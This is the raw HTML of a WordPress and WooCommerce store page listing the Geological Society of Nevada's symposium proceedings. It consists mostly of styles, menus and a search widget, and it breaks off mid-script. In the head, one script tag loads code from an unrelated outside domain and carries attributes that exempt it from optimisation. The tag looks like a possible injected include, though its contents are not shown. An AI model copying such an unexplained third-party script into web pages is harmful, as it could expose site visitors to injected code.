

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/product-category/symposium-proceedings/?product-page=2&add-to-cart=2494
body_size: 17829
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac product-page_2 add-to-cart_2494">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Symposium Proceedings &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product_cat/154" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-symposium-proceedings gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Symposium Proceedings	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-1199735740" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1199735740" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-1199735740" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-1199735740" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-1199735740").typeWatch( {
